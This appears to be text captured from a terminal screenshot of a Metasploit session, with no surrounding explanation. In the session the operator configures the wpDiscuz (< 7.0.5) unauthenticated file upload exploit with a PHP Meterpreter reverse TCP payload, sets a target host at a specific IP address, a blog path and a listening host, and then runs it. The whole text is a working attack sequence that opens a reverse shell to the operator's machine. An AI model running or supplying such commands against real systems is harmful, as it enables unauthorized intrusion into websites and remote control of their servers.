 Shell No. 1
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/202
1/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run